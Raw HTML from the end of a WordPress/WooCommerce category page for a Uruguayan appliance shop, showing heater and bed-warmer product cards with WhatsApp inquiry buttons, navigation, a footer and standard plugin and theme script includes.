			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8960" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Climatización		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/calefactor-ceramico-soler-y-palau-serie-tower-2000-ptc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Calefactor cerámico Soler y Palau Serie TOWER-2000 PTC</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/calefactor-ceramico-soler-y-palau-serie-tower-2000-ptc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8960" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8960" data-product_sku="" aria-label="Lee más sobre &ldquo;Calefactor cerámico Soler y Palau Serie TOWER-2000 PTC&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8960" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACalefactor%20cer%C3%A1mico%20Soler%20y%20Palau%20Serie%20TOWER-2000%20PTC%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcalefactor-ceramico-soler-y-palau-serie-tower-2000-ptc%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Calefactor cerámico Soler y Palau Serie TOWER-2000 PTC" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8360 status-publish last instock product_cat-calienta-camas product_cat-electrodomesticos product_cat-hogar product_tag-tem has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/calientacama-tem-digital-2-plazas-z1103/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CALIENTACAMA TEM DIGITAL 2 PLAZAS  Z1103" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-800x800.png 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_12220.png 1024w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8360" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Calienta camas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/calientacama-tem-digital-2-plazas-z1103/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CALIENTACAMA TEM DIGITAL 2 PLAZAS  Z1103</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/calientacama-tem-digital-2-plazas-z1103/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8360" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8360" data-product_sku="" aria-label="Lee más sobre &ldquo;CALIENTACAMA TEM DIGITAL 2 PLAZAS  Z1103&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8360" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2ACALIENTACAMA%20TEM%20DIGITAL%202%20PLAZAS%20%20Z1103%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fcalientacama-tem-digital-2-plazas-z1103%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy CALIENTACAMA TEM DIGITAL 2 PLAZAS  Z1103" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Paginación de producto">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/2/">2</a></li><li><a class="page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/3/">3</a></li><li><a class="page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/4/">4</a></li><li><a class="page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/5/">5</a></li><li><a class="page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/6/">6</a></li><li><a aria-label="Next" class="next page-number" href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/page/2/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Barraca Maldonado</strong> | Gente que cumple      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213"><a href="http://barracamaldonado.com.uy/Home/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/">Hogar</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="http://barracamaldonado.com.uy/Home/presupuesto/">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="http://barracamaldonado.com.uy/Home/contacto/">Contacto</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/Home/*"},{"not":{"href_matches":["/Home/wp-*.php","/Home/wp-admin/*","/Home/wp-content/uploads/*","/Home/wp-content/*","/Home/wp-content/plugins/*","/Home/wp-content/themes/flatsome/*","/Home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<div class="ux-body-overlay"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = &#039;Whatsapp Electrodomésticos&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Whatsapp Electrodomésticos</p>
	<div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
		<svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;59898546464&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="215a579aaa"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http:\/\/barracamaldonado.com.uy\/Home"}},{"@type":"ListItem","position":2,"item":{"name":"Electrodom\u00e9sticos","@id":"http:\/\/barracamaldonado.com.uy\/Home\/categoria-producto\/electrodomesticos\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"59898546464","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/barracamaldonado.com.uy\/Home\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://barracamaldonado.com.uy/Home/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"http://barracamaldonado.com.uy/Home/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/Home/wp-admin/admin-ajax.php","wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_084ef72ae4af64ab5fb02308dfc43ded","fragment_name":"wc_fragments_084ef72ae4af64ab5fb02308dfc43ded","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/Home/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/Home/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://barracamaldonado.com.uy/Home/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://barracamaldonado.com.uy/Home/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
